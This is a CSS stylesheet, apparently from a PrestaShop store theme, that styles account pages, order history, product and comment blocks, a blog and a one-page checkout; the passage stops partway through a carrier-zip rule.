#my-account .myacount_dashbord_list .list-group-item:hover {
    box-shadow: 2px 2px 1px #f4f4f4;
    background-color: #455166
}

#my-account .myacount_dashbord_list .list-group-item a {
    color: #fff;
    font-size: 14px;
    font-family: Montserrat;
    display: flex;
    flex-direction: row;
    align-items: center
}

#my-account .myacount_dashbord_list .list-group-item a:hover {
    color: #fff !important
}

#my-account .myacount_dashbord_list .list-group-item a i {
    font-size: 2rem;
    margin-right: 1rem;
    display: none
}

.address_logo {
    background: url(../img/address.png) no-repeat 5px center
}

.personal_logo {
    background: url(../img/personal.png) no-repeat 5px center
}

.order_logo {
    background: url(../img/order.png) no-repeat 5px center
}

#my-account .whitelist_logo {
    background: url(../img/whitelist.png) no-repeat 5px center
}

.voucher_icon {
    background: url(../img/voucher.png) no-repeat 5px center
}

.myquote_logo {
    background: url(../img/myquote.png) no-repeat 5px center
}

.MyWishlist_logo {
    background: url(../img/whitelist.png) no-repeat 5px center
}

.pricelist_logo {
    background: url(../img/pricelist.png) no-repeat 5px center
}

.blg_cmt,
.prdct_cmnt {
    display: none !important
}

.adrs_input_group .form-group {
    margin-bottom: 0;
    display: flex;
    align-items: flex-start
}

.adrs_input_group .form-group div {
    display: inline-block;
    min-width: 360px
}

.adrs_input_group .form-group div input,
.adrs_input_group .form-group div select {
    padding: 0 5px;
    height: 26px !important;
    width: 100%;
    border: 1px solid #6b7889;
    color: #666;
    background-color: #fff;
    font-size: 12px
}

.adrs_input_group .form-group label {
    font-size: 15px;
    padding: 6px 15px;
    text-align: right;
    text-transform: capitalize;
    width: 230px;
    vertical-align: middle
}

.adrs_input_group .fed_company {
    display: none
}

.adrs_input_group .form-group label .required-indicator {
    float: none;
    position: initial
}

#address .form-footer {
    text-align: right;
    margin-top: 10px
}

#customerAddress .headind_bar {
    margin-bottom: 20px;
    margin-top: 10px
}

#address form h3 {
    font-size: 1.6em;
    font-weight: 100;
    color: #48586f
}

#address form h3+p {
    font-size: 16px
}

#history table td,
#history table th {
    border-color: transparent;
    text-align: left !important;
    font-weight: 400;
    padding: 8px
}

#history table td span.badge.badge-default.bright {
    background-color: transparent !important;
    color: #777;
    font-size: 14px;
    font-weight: 400
}

#history table thead th {
    background: #5a687d none repeat scroll 0 0;
    color: #fff !important
}

#history table tbody tr th,
#history table tbody tr th+td {
    color: #000
}

#history .view_attachment_btn,
#history table a.view-all-drawings {
    font-size: 12px
}

#history td.order-detail-block {
    padding: 0 !important
}

.addresses #delivery-address,
.addresses #invoice-address {
    border: 0
}

.addresses address {
    background-color: #ccc;
    padding: 10px;
    color: #3e3e3e
}

.addresses .heading_color {
    font-weight: 700;
    margin-bottom: 10px;
    font-size: 15px
}

#addresses .addresses-footer a i {
    font-size: 22px
}

table.detail_step_by_step .tree {
    padding-left: 0
}

#order-products tfoot tr {
    border-bottom: 2px solid #d1d1d1
}

#order-products {
    border: 0
}

.folder-tree-struct .tree li label::after {
    content: '\e848';
    font-family: fontello;
    font-size: 9px;
    margin-left: 3px
}

.folder-tree-struct .tree li.active label::after {
    content: '\e84a'
}

#history .order-head {
    display: flex;
    background-color: #ccc;
    padding: 8px 0
}

#history #order-infos .box:first-child>.row {
    padding: 10px 15px
}

#history #order-infos .box:nth-child(2) ul li {
    margin: 10px
}

#history .order-head div:first-child {
    padding-left: 8px
}

#history #order-infos .box:nth-child(2) ul li .heading_color {
    font-weight: 700
}

#history #order-products .attchment_main_block {
    display: none
}

#history #order-products .attchment_main_block.visible {
    display: none
}

.folder-tree-struct .tree ol {
    display: none
}

.folder-tree-struct .tree li input {
    display: none
}

.folder-tree-struct .tree li label {
    cursor: pointer
}

input[type=checkbox]:checked+ol {
    display: block
}

#history .order-actions+td {
    text-align: right !important
}

#history #order-products .attchment_main_block.visible {
    display: table-row
}

#history #order-products .attchment_main_block table.detail_step_by_step {
    width: 100%;
    border: 2px solid #f1eeee;
    border-collapse: collapse;
    background: #f7f7f7
}

#history #order-products .attchment_main_block table.detail_step_by_step .tree {
    padding-left: 15px;
    list-style: none
}

#history #order-products .attchment_main_block .detail_step_by_step thead {
    background: #e8e8e8;
    display: none
}

#history #order-products .attchment_main_block .detail_step_by_step .btn-gray.reject_attachment {
    font-size: 14px;
    padding: 0 14px;
    color: #3c3b3b;
    background: #fff;
    height: 31px;
    border: 1px solid #d4d4d4;
    font-weight: 700;
    line-height: 28px
}

#history #order-products .attchment_main_block .detail_step_by_step label.upload-btn input {
    display: none
}

#history #order-products .attchment_main_block .detail_step_by_step ol.tree label.tree-attachment {
    position: relative;
    padding-left: 31px
}

#history #order-products .attchment_main_block .detail_step_by_step .folder-tree-struct .tree li label::after {
    background: #e8e8e8;
    width: 14px;
    height: 14px;
    vertical-align: top;
    display: inline-block;
    text-align: center;
    border: 1px solid #c7c7c7;
    top: 4px;
    position: absolute;
    line-height: 14px;
    left: 0
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul .upload-btn {
    background: #5a687d;
    color: #fff;
    text-align: center;
    width: 106px;
    height: 29px;
    overflow: hidden;
    line-height: 27px;
    margin-top: 7px;
    position: relative;
    vertical-align: top;
    cursor: pointer;
    margin-right: 10px
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul label.upload-btn input {
    visibility: hidden
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul label.upload-btn .uploadborder {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    cursor: pointer;
    visibility: visible;
    display: block !important;
    opacity: 0
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul a.custom_button.submit_reject_attachment {
    padding: 7px 26px;
    background: #5a687d;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    font-weight: 700
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul a.custom_button.remove_reject_block {
    padding: 7px 26px;
    background: #3e3e3e;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    font-weight: 700
}

#module-stwishlist-mywishlist .form_wishlist {
    background-color: #eee;
    padding: 10px;
    font-size: 1.5em;
    line-height: 1.2em
}

#module-stwishlist-mywishlist .form_wishlist label {
    font-size: 1.2em;
    line-height: 1.2em
}

#module-stwishlist-mywishlist .form_wishlist input {
    padding: 0 5px;
    min-height: 32px;
    width: 288px;
    border: 1px solid #ccc
}

#module-stwishlist-mywishlist .form_wishlist .fto-plus-2::before {
    content: ""
}

#module-stwishlist-mywishlist .form_wishlist .input-group-btn {
    margin-left: 5px
}

#module-stwishlist-mywishlist .form_wishlist .input-group>span {
    font-size: 14px;
    padding-right: 12px;
    max-height: 32px
}

#module-stwishlist-mywishlist .form_wishlist .input-group {
    max-width: 450px
}

#module-stwishlist-mywishlist .wishlist_back a {
    color: #48586f
}

#module-stwishlist-mywishlist input.form-control {
    min-height: 34px
}

#discount table td,
#discount table th {
    border-color: transparent;
    text-align: left !important;
    font-weight: 400;
    padding: 8px
}

#discount table thead th {
    background: #5a687d none repeat scroll 0 0;
    color: #fff
}

#discount table tbody tr th,
#history table tbody tr th+td {
    color: #000
}

#addresses .page_heading {
    border-bottom: 1px solid #48586f
}

#addresses .address.card.card_trans {
    max-width: 290px;
    border: 1px solid #ccc;
    background-color: #ccc
}

#addresses .address-body {
    padding: 0
}

#addresses .address-body>p {
    padding: .6rem;
    margin-bottom: 0;
    background: #5a687d;
    color: #fff;
    font-size: 15px;
    font-family: Montserrat
}

#addresses .address-body address {
    padding: .6rem;
    color: #000;
    margin-bottom: 0
}

#addresses .card .address-footer {
    border: 0;
    padding-top: 0
}

#addresses .card .address-footer a:nth-child(2) {
    display: none
}

#addresses .card .address-footer a i::before {
    content: ""
}

#addresses .card .address-footer a i {
    background: url(../img/edit_png.png) no-repeat scroll center center;
    font-size: 26px
}

#addresses .addresses-footer a {
    font-size: 20px
}

#identity #data_privacy {
    display: none
}

#identity .required-indicator {
    position: static;
    float: none
}

#identity .adrs_input_group .fed_company {
    display: none
}

#address .form-footer {
    text-align: right
}

#identity .headind_bar {
    margin-bottom: 20px;
    margin-top: 10px
}

#identity .fed_id_gender label.radio-inline {
    width: 80px !important;
    padding-left: 0 !important;
    text-align: left !important;
    padding-right: 0 !important;
    margin-right: 0 !important
}

#identity .fed_id_gender label.radio-inline .custom-radio {
    margin-top: -3px
}

#identity .fed_newsletter,
#identity .fed_optin {
    padding-left: 218px
}

#identity .fed_optin .required {
    display: none
}

#identity .fed_newsletter label.checkbox-inline,
#identity .fed_optin label.checkbox-inline {
    width: auto !important;
    min-width: 300px;
    text-align: left !important
}

#identity .form-footer {
    padding-left: 233px
}

#identity .fed_new_password {
    display: flex
}

.password_stregth_container {
    margin-bottom: 15px
}

#contact .adrs_input_group .form-group {
    display: flex
}

#contact .adrs_input_group .form-group label {
    min-width: initial;
    width: 150px;
    padding-left: 0;
    text-align: left
}

#contact .adrs_input_group .form-group div input,
#contact .adrs_input_group .form-group div textarea {
    border: 1px solid #ccc
}

#contact .adrs_input_group .form-group div textarea {
    min-height: 100px
}

#contact .btn.btn-more-padding {
    font-size: 1.5rem;
    line-height: 0;
    max-height: initial;
    padding: 15px 15px;
    font-size: 20px
}

#contact .form-footer {
    padding-left: 151px;
    margin-top: 20px
}

#contact .title_block {
    margin-bottom: 0
}

#contact .contact_us_right_section {
    border-left: dashed 1px #dadada;
    padding: 50px 20px;
    color: #000;
    font-size: 14px;
    margin-top: 60px
}

#contact .contact_us_right_section div {
    background: url(../img/new-location_icon.png) no-repeat left center;
    display: block;
    padding: 10px 0 10px 90px
}

#contact .contact_us_right_section h4 {
    font-size: 18px;
    font-weight: 400
}

#contact p.submit input {
    margin-left: 154px
}

.fb_cart_ddb .ddb_btn_container a:hover {
    color: #fff !important;
    background-color: #666 !important
}

#contact .adrs_input_group .form-group div {
    min-width: initial;
    width: 68%
}

.catgry_prdct_div h1.category-product-title {
    text-transform: uppercase;
    font-size: 2rem;
    color: #48586f;
    margin-bottom: 10px;
    font-weight: 500;
    font-family: Montserrat
}

.catgry_prdct_div #attributes .attribute_label,
.catgry_prdct_div #attributes .qty_lable {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500;
    padding-top: 6px
}

.catgry_prdct_div #attributes .attribute_label#custom_pricing_message {
    width: auto
}

.btn-cat,
.catgry_prdct_div .form_cntrl,
.product-quantity .add-to-cart {
    border: 1px solid #48586f;
    padding: 2px 12px;
    width: 240px;
    font-size: 16px;
    background-color: #fff;
    margin-bottom: 15px;
    color: #49586d
}

.catgry_prdct_div .btn-cat {
    border-radius: 3px
}

.catgry_prdct_div .btn-cat:hover {
    background: #444 none repeat scroll 0 0;
    color: #fff !important;
    transition: all .5s ease
}

.catgry_prdct_div #product_intallation {
    display: flex;
    flex-direction: row;
    padding-right: 20px;
    padding-top: 20px
}

.catgry_prdct_div #product_intallation .btn {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    width: 240px
}

.catgry_prdct_div .qty {
    display: block
}

.qty .input-group.bootstrap-touchspin {
    display: block;
    width: 240px;
    height: 35px
}

.qty .input-group.bootstrap-touchspin input,
.qty .input-group.bootstrap-touchspin span {
    position: absolute
}

.qty .input-group.bootstrap-touchspin input {
    width: 100%;
    padding-left: 10px;
    text-align: left;
    min-height: 35px;
    z-index: 2;
    padding-right: 40px;
    color: #666;
    border: 1px solid
}

.qty .input-group.bootstrap-touchspin span .btn {
    line-height: 0;
    width: 38px;
    background-color: #48586f;
    border-color: #48586f;
    color: #fff
}

.qty .input-group.bootstrap-touchspin span {
    right: 0
}

.qty .input-group.bootstrap-touchspin span:first-child {
    bottom: 1px;
    height: 16px;
    z-index: 4;
    right: 1px
}

.qty .input-group.bootstrap-touchspin span:last-child {
    top: 0;
    height: 17px
}

.catgry_prdct_div #product_sku {
    padding: 0
}

.catgry_prdct_div #procure_method {
    font-size: 14px
}

#procure_method.qty-hide-margin {
    margin-left: 325px
}

.catgry_prdct_div #product_sku h3 {
    font-size: 16px;
    font-weight: 400
}

.our_price_display #our_price_display {
    font-size: 20px;
    text-transform: lowercase;
    font-weight: 400;
    font-family: Montserrat
}

.our_price_display #our_price_display label {
    font-size: 20px
}

.catgry_prdct_div .description-block {
    font-size: 16px;
    margin-bottom: 25px
}

.product_info_tabs.sttab_block.mobile_tab.sttab_2.sttab_2_2 {
    border-top: 1px solid #a3abb6;
    padding-top: 35px
}

.sttab_2 .nav-tabs .nav-item {
    margin-right: .375rem;
    margin-bottom: -1px;
    border-right: 1px solid #636363
}

.sttab_2 .nav-tabs .nav-item:last-child {
    border-right: none
}

.sttab_2 .nav-tabs .nav-item:first-child .nav-link {
    text-align: left;
    background: #fff;
    border-right: 0
}

.sttab_2_2 .nav-tabs .nav-link {
    background: #fff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 17px
}

.sttab_2_2 .nav-tabs .nav-link.active {
    color: #48586f;
    background: #fff;
    border-bottom-color: #fff;
    border-top-color: #fff;
    font-weight: 700
}

.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    color: #48586f;
    background: #fff;
    border-bottom-color: #fff;
    border-top-color: #fff
}

.product-description {
    font-size: 14px;
    line-height: 1.8;
    font-weight: 500
}

div#product-details li {
    font-size: 15px;
    line-height: 1.3;
    font-weight: 500;
    list-style-position: initial;
    margin-left: 15px;
    margin-bottom: 5px
}

#intallation-instructions h4,
#productCommentsBlock h1,
h4.heading.custom_heading {
    color: #48586f;
    font-size: 14px;
    font-weight: 400;
    font-family: Montserrat
}

#intallation-instructions h4 {
    font-weight: 400
}

h4.heading.custom_heading {
    font-size: 20px
}

#intallation-instructions {
    margin-top: 10px
}

#productCommentsBlock h1 {
    font: 19px Montserrat;
    text-transform: capitalize !important
}

.catgry_prdct_div .download_links {
    display: grid;
    margin-top: 30px;
    justify-content: left;
    flex-wrap: wrap
}

.catgry_prdct_div .download_links a {
    display: flex;
    margin: 0 15px 15px 0;
    justify-items: center;
    cursor: pointer;
    align-items: center
}

.catgry_prdct_div .download_links a label {
    font-size: 15px;
    padding: 10px 0;
    margin: 0;
    color: #48586f;
    font-weight: 500
}

.catgry_prdct_div .download_links a .btn {
    width: 180px;
    border-radius: 2px;
    border: 1px solid #48586f;
    display: none
}

.catgry_prdct_div .download_links a:hover .btn {
    background: #fff;
    color: #48586f !important;
    border: 1px solid #48586f
}

#category .speci-container .btn-outline-default.btn-default,
.btn-outline-default.btn-default {
    border-radius: 2px;
    border: 1px solid #48586f !important;
    background: #48586f !important;
    color: #fff !important
}

#category .speci-container .btn-outline-default.btn-default:hover,
.btn-outline-default.btn-default:hover {
    background: #fff !important;
    color: #48586f !important;
    border: 1px solid #48586f !important
}

.catgry_prdct_div .download_links .link_video .d-icon {
    background: url(../img/1.png) no-repeat scroll center center;
    background-size: 62px auto
}

.catgry_prdct_div .download_links a .d-icon,
.catgry_prdct_div .download_links span.flag-section {
    display: inline-block;
    height: 30px;
    margin-right: 15px;
    width: 30px
}

.pro_more_info .mobile_tab .mobile_tab_name {
    padding-left: 0 !important;
    COLOR: #48586f
}

#related-products .products_slider>.title_block {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f
}

#related-products h1.s_title_block {
    font: 16px Montserrat;
    text-transform: capitalize;
    height: auto
}

.catgry_prdct_div .download_links .link_drg .d-icon {
    background: url(../img/4.png) no-repeat scroll center center;
    background-size: 30px auto
}

.catgry_prdct_div .download_links .link_setting .d-icon {
    background: url(../img/setting.png) no-repeat scroll center center;
    background-size: 30px auto
}

.catgry_prdct_div .download_links .flag-section {
    background: url(../img/poudly_american_bg.png) no-repeat scroll center center;
    display: inline-block;
    font-size: 25px;
    line-height: 26px;
    padding-left: 139px;
    vertical-align: top;
    background-size: auto 76px
}

#productCommentsBlock .tabs .clearfix.pull-right {
    display: block;
    border-bottom: 1px solid #f1f1f1
}

#product_comments_block_tab p {
    padding: 10px 0;
    background-color: transparent;
    border: 0;
    font-size: 16px;
    font-weight: 500
}

.catgry_prdct_div input#add-to-cart-btn {
    margin-bottom: 0;
    cursor: pointer;
    background: #f7cb46;
    border-color: #f7cb46;
    color: #48586f;
    text-transform: uppercase;
    font-weight: 600;
    max-height: 200px;
    padding: 10px 0
}

.catgry_prdct_div #add_to_wishlist a {
    line-height: 1.5
}

#category-image #image-block {
    display: flex;
    flex-direction: column
}

#category-image #image-block #view_full_size {
    margin-top: 10px;
    text-align: center;
    position: relative
}

#category-image #views_block ul#thumbs_list_frame {
    display: flex;
    margin-left: -6px;
    margin-right: -6px
}

#category-image #views_block ul#thumbs_list_frame li {
    width: 60px;
    padding: 6px;
    cursor: pointer;
    display: inline-block;
    border: 1px solid #e5e5e5;
    margin-left: 6px;
    margin-right: 6px;
    text-align: center
}

#category-image #image-block #view_full_size .zoom_link {
    position: absolute;
    bottom: 0;
    font-size: 20px;
    color: #6b7889;
    right: 0
}

#category-image #image-block #view_full_size .zoom_link:hover {
    background-color: #6b7889;
    color: #fff !important
}

#category-image #image-block span:first-child {
    max-width: 50px
}

#product_comments_block_tab a {
    font-weight: 600
}

#product_comments_block_tab .comment_author .star_content .star::after {
    content: ""
}

#new_comment_form #criterions_list .star_content .star::after {
    content: ""
}

#new_comment_form #criterions_list .star_content .star,
#productCommentsBlock div.star,
.comments_note div.star {
    height: 20px;
    width: 20px;
    background-size: 20px 20px !important;
    margin-top: 4px
}

#new_comment_form #criterions_list label {
    float: left;
    margin-left: 0;
    text-align: left;
    min-width: 0;
    padding-right: 10px
}

#new_comment_form #criterions_list li {
    display: inline-block;
    width: 100%
}

#product_comments_block_tab .comment_details .title_block {
    text-transform: capitalize;
    font-size: 16px;
    color: #48586f;
    font-family: Montserrat;
    margin-top: 4px;
    margin-bottom: 6px !important
}

#productCommentsBlock div.star_on {
    background-size: 20px 20px !important;
    width: 20px !important;
    height: 20px !important;
    margin-top: 4px
}

#side_wishlist_block #side_wishlist_submit {
    max-height: 30px;
    margin-left: 0
}

#side_wishlist_block #select_wishlist li {
    border-color: #d6d6d6;
    display: flex;
    flex-direction: column;
    justify-content: center;
    line-height: 1
}

#category .mfp-close {
    right: 0
}

#category #related-itemslider .view_button:hover {
    color: #fff !important
}

#category #criterions_list {
    display: block
}

#id_new_comment_form #submitNewMessage {
    background: #48586f none repeat scroll 0 0
}

#id_new_comment_form .new_comment_form_content {
    margin-top: -35px
}

#id_new_comment_form #submitNewMessage:hover {
    background: #596e8c none repeat scroll 0 0
}

#id_new_comment_form h2,
#id_new_comment_form label,
#id_new_comment_form p {
    font-weight: 400 !important
}

#id_new_comment_form>h2,
#id_new_comment_form>h2+div {
    background-color: #f8f8f8;
    margin-bottom: 0 !important
}

#id_new_comment_form>h2 {
    padding-left: 18px;
    font-family: Montserrat
}

#related-itemslider .rating_box {
    display: none
}

#related-products_block_center .s_title_block {
    height: auto
}

.speci-container .product_price {
    display: flex;
    flex-direction: column;
    justify-content: flex-end
}

.speci-container .product_price h3,
.speci-container .product_price h3 p {
    margin-bottom: 0
}

.catgry_prdct_div .download_links span.flag-section {
    min-width: 245px;
    background-position: 4px
}

#category #product_comments {
    margin-top: 30px
}

#category .speci-container {
    position: relative;
    border-top: 1px solid #a3abb6;
    padding-top: 42px
}

#category .speci-container .row {
    align-items: center
}

#new_comment_form .product .product_desc {
    margin-left: 0;
    font-family: Montserrat
}

#new_comment_form .product .product_desc .product_name {
    font-size: 15px
}

#category .speci-container .btn.btn-default {
    text-transform: uppercase;
    font-weight: 500;
    width: 240px;
    color: #fff !important
}

.catgry_prdct_div .form-control-select.error {
    color: red !important
}

.catgry_prdct_div .form-control-select.error option {
    color: #000 !important
}

.catgry_prdct_div span.btn.btn-default.disabled {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: auto;
    background: #c2c2c2;
    opacity: 1;
    font-weight: 500;
    font-size: 16px;
    padding: 15px;
    border-radius: 3px
}

.catgry_prdct_div p#add_to_cart {
    width: 240px;
    position: relative
}

.fb_cart_popup .alert-success {
    border-radius: 0;
    color: #3a87ad;
    font-size: 14px;
    background-color: #d9edf7;
    border: 1px solid #d9edf7
}

.fb_cart_popup .product_name {
    font-size: 14px;
    text-transform: capitalize !important;
    font-family: Montserrat !important
}

.fb_cart_popup .cart-products-count {
    margin-bottom: 0
}

.fb_cart_popup .modal_cart_details {
    font-size: 14px
}

.fb_cart_popup .st_modal_close {
    right: 0;
    color: #8b8b8b;
    z-index: 1;
    background: 0 0
}

.fb_cart_popup .btn.btn-default {
    font-size: 14px;
    background-color: #48586f
}

#module-stblog-category #viewmode>.list {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-end
}

#viewmode>.list .product_list_item {
    border: 0;
    padding: 10px
}

#module-stblog-default h1.s_title_block {
    color: #48586f;
    font-size: 18px;
    margin-bottom: 0;
    text-transform: capitalize;
    font-family: Montserrat;
    margin-bottom: 6px
}

#module-stblog-default .blog_info {
    color: #666;
    font-size: 16px
}

#module-stblog-default .blok_blog_short_content {
    color: #000;
    font-family: Montserrat;
    font-size: 12px;
    line-height: 1.15
}

#module-stblog-default .blok_blog_short_content+a {
    font-size: 12px;
    text-transform: capitalize;
    font-family: Montserrat
}

#module-stblog-default .product_list.grid .product_list_item {
    border-top: 0
}

#module-stblog-default .bottom_pagination {
    margin: 1em 0;
    padding: 1em 10px 0;
    border-bottom: none;
    border-top: 1px solid #48586f
}

#module-stblog-default .bottom_pagination .product_count {
    color: gray;
    font-size: 15px;
    padding-top: 8px
}

.page-blog-default h1.heading {
    font-family: Montserrat;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

@media (min-width:460px) {
    #viewmode>.list .product_list_item {
        max-width: 50%
    }
}

#order-confirmation #content-hook_payment_return,
#order-confirmation .page-content.page-order-confirmation {
    display: none
}

#order-confirmation #content-hook_order_confirmation {
    border: 0
}

#order-confirmation #content-hook_order_confirmation .card-block {
    padding: 0
}

#order-confirmation .ordr_confm_text {
    font-size: 16px
}

#module-customerquotes-quotes #order-list thead {
    background: #5a687d none repeat scroll 0 0;
    color: #fff
}

#module-customerquotes-quotes #order-list thead th {
    font-weight: 400;
    padding: 8px
}

#password .forgotten-password .form-footer {
    padding: 0 0 0 48px
}

#password .forgotten-password .email input {
    max-width: 100%;
    border: 1px solid #ccc
}

#password .forgotten-password .form-footer a {
    font-size: 14px
}

#password h3 {
    text-transform: capitalize !important;
    font-size: 20px !important;
    font-family: Montserrat
}

.discount-amount,
.discount-percentage,
.price,
.regular-price {
    margin-right: 0
}

.checkout_wrapper {
    background-color: #fff
}

#module-onepagecheckout-onepagecheckout .cart-line-product-actions a span {
    color: #000
}

body#module-onepagecheckout-onepagecheckout {
    color: #000
}

#module-onepagecheckout-onepagecheckout #cart_title {
    font-family: Montserrat;
    text-transform: capitalize;
    font-size: 20px;
    padding-bottom: 4px
}

.fb_chkout_table {
    border: 1px solid #48586f
}

.fb_chkout_table .table-head {
    background: #48586f;
    color: #fff;
    font-family: Montserrat;
    font-size: 12px;
    font-weight: 400
}

.table-layout-theme .card-header .table-head span {
    margin: 8px 0;
    font-weight: 400;
    text-transform: capitalize
}

.fb_chkout_table .table-head div {
    text-align: center
}

.fb_chkout_table .table-head div:nth-child(2) {
    display: flex !important;
    flex-direction: row;
    justify-content: center
}

.fb_chkout_table .card-header .table-head span {
    margin: 10px 0
}

.fb_chkout_table .cart-item .product-line-grid .product-line-grid-body {
    font-weight: 400
}

.prdct_name {
    font-weight: 700
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin {
    display: block;
    width: 85px;
    height: 35px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin input,
.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span {
    position: absolute
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin input {
    width: 100%;
    padding-left: 10px;
    text-align: left;
    min-height: 35px;
    z-index: 2;
    padding-right: 40px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span .btn {
    line-height: 0;
    width: 38px;
    background-color: #48586f;
    border-color: #48586f;
    color: #fff
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span {
    right: 0
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span:first-child {
    bottom: 1px;
    height: 16px;
    z-index: 4;
    right: 1px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span:last-child {
    top: 0;
    height: 17px
}

#module-onepagecheckout-onepagecheckout .checkout_right_column {
    background-color: transparent
}

#module-onepagecheckout-onepagecheckout .bordered {
    border: 1px solid #48586f
}

#js-checkout-summary .checkout-summary-block {
    border-bottom: 0
}

#js-checkout-summary .checkout-summary-block .price {
    min-width: auto;
    white-space: initial;
    font-family: Montserrat;
    font-weight: 700
}

#js-checkout-summary .onepage-summary-block div {
    border-color: #48586f
}

#js-checkout-summary .cart-summary-totals {
    border-top: 0;
    border-bottom: 0
}

#js-checkout-summary .onepage-summary-block .delivery-option-select {
    border-color: #48586f;
    width: 100%;
    min-height: 30px
}

#ship_collect .fl input {
    width: 100% !important
}

#js-checkout-summary #promo-code .input-group-btn {
    min-width: 50px;
    max-height: 30px;
    font-size: 14px
}

.js-address-form .card_trans {
    max-width: 290px;
    border: 1px solid #ccc;
    background-color: #ccc
}

.js-address-form .address-body {
    padding: 0
}

.js-address-form .address-body address {
    padding: .6rem;
    color: #000;
    margin-bottom: 0
}

.js-address-form .card-block {
    padding-bottom: 5px
}

.js-address-form form>.card {
    padding: 0 !important;
    background-color: transparent;
    border: 0
}

.js-address-form .card .address-footer {
    border: 0;
    padding-top: 0;
    text-align: left;
    padding: 0 0 20px 2px
}

.js-address-form .card .address-footer a:nth-child(2) {
    display: none
}

.js-address-form .card .address-footer a i::before {
    content: ""
}

.js-address-form .addresses-footer a {
    font-size: 20px
}

.js-address-form .address-item {
    min-width: 100%;
    max-width: initial
}

.js-address-form .address-item .card.card_trans {
    max-width: 100%;
    background-color: #ccc !important
}

.chk-address-block h5.step-title,
.chk-pay-opt #delivery h3,
.chk-pay-opt h5.step-title {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    font-family: Montserrat;
    font-weight: 400
}

.chk-pay-opt h5.step-title {
    font-size: 20px
}

.chk-pay-opt #delivery h3 {
    font-size: 15px
}

#address_invoice_form #id_address_invoice,
.address_delivery #id_address_delivery {
    border: 1px solid #ccc;
    width: 200px;
    margin-left: 10px;
    height: 26px;
    padding: 2px 4px
}

#address_invoice_form #id_address_invoice:hover,
.address_delivery #id_address_delivery:hover {
    background-color: #6b7889;
    border-color: #6b7889;
    color: #fff
}

.js-address-form .address-selector-chosse {
    margin-bottom: 20px
}

.js-address-form .radio-block .address-title {
    padding: .6rem;
    padding-left: 1.25rem;
    margin-bottom: 0;
    background: #5a687d;
    color: #fff;
    font-size: 17px;
    font-family: Montserrat;
    width: 100%
}

.js-address-form label.radio-block {
    width: 100%
}

.js-address-form .card-block {
    padding: 0
}

.js-address-form .address {
    padding: 1.25rem
}

.chk-pay-opt {
    background-color: transparent;
    padding: 0 !important;
    border: 0
}

#module-onepagecheckout-onepagecheckout .cart_navigation.shopping_cart {
    width: auto !important;
    font: 14px Montserrat;
    padding: 6px 25px;
    height: auto
}

#module-onepagecheckout-onepagecheckout #delivery textarea {
    min-width: 100%;
    min-height: 80px
}

#module-onepagecheckout-onepagecheckout .js-address-form .card {
    padding: 0 !important;
    border: 0;
    background-color: transparent
}

#module-onepagecheckout-onepagecheckout .js-address-form .card .btn_customer_info {
    margin-left: auto;
    margin-right: 0;
    padding: 5px 16px
}

.fb_chkout_table .product-line-grid .product-line-grid-left {
    display: flex;
    flex-direction: column;
    justify-content: center
}

.js-address-form .checkbox.use_same_address {
    font-weight: 700
}

.promo-input+span button {
    font-size: 15px;
    line-height: 0 !important;
    display: flex !important
}

#module-onepagecheckout-onepagecheckout .fed_newsletter label.checkbox-inline {
    width: auto !important;
    text-align: left !important
}

#checkout-customer-form .tab-pane-body h5 {
    background-color: #48586f;
    color: #fff;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 15px;
    text-transform: capitalize;
    font-family: Montserrat;
    font-size: 18px;
    font-weight: 400
}

#wk-one-page-checkout .login-sc-link {
    white-space: initial;
    border: 1px solid #e1e1e1;
    padding: 11px;
    font-weight: 700;
    background: #ededed;
    color: #48586f;
    font-family: Montserrat;
    font-size: 20px;
    display: flex;
    max-width: 390px;
    height: initial
}

#wk-one-page-checkout .login-sc-link:hover {
    color: #fff;
    background: #48586f
}

.js-address-form #delivery-address .js-address-form .headind_bar,
.js-address-form #delivery-address .js-address-form>h3,
.js-address-form #invoice-address .js-address-form form .headind_bar,
.js-address-form #invoice-address .js-address-form form>h3,
.product-quantity .add-to-cart i {
    display: none
}

.product-quantity .qty {
    width: auto
}

.product-quantity .qty+.add {
    display: block;
    max-width: 170px
}

#module-onepagecheckout-onepagecheckout .adrs_input_group .fed_password {
    display: flex
}

#module-onepagecheckout-onepagecheckout .fed_password .password-chcek {
    display: flex;
    flex-direction: column
}

#module-onepagecheckout-onepagecheckout .fed_password #password_field {
    margin-left: 3px
}

.adrs_input_group .form-group label.error {
    padding-left: initial;
    width: auto;
    color: #b10000
}

.module_carrier_zip {
    display: block;
    float: left;
    border: 1px solid;
    padding: 20px;
    clear: right;
    max-width: 450px
}

.module_carrier_zip h2 {
    font-size: 1.6666em;
    line-height: 1.2em;
    font-weight: 400;
    color: #666
}

.module_carrier_zip .form-inline .form-group {
    min-height: 45px
}

.module_carrier_zip .form-inline .form-group label {
    width: 160px;
    justify-content: flex-start
}

.module_carrier_zip .form-inline .form-group input,
.module_carrier_zip .form-inline .form-group select {
    width: 240px;
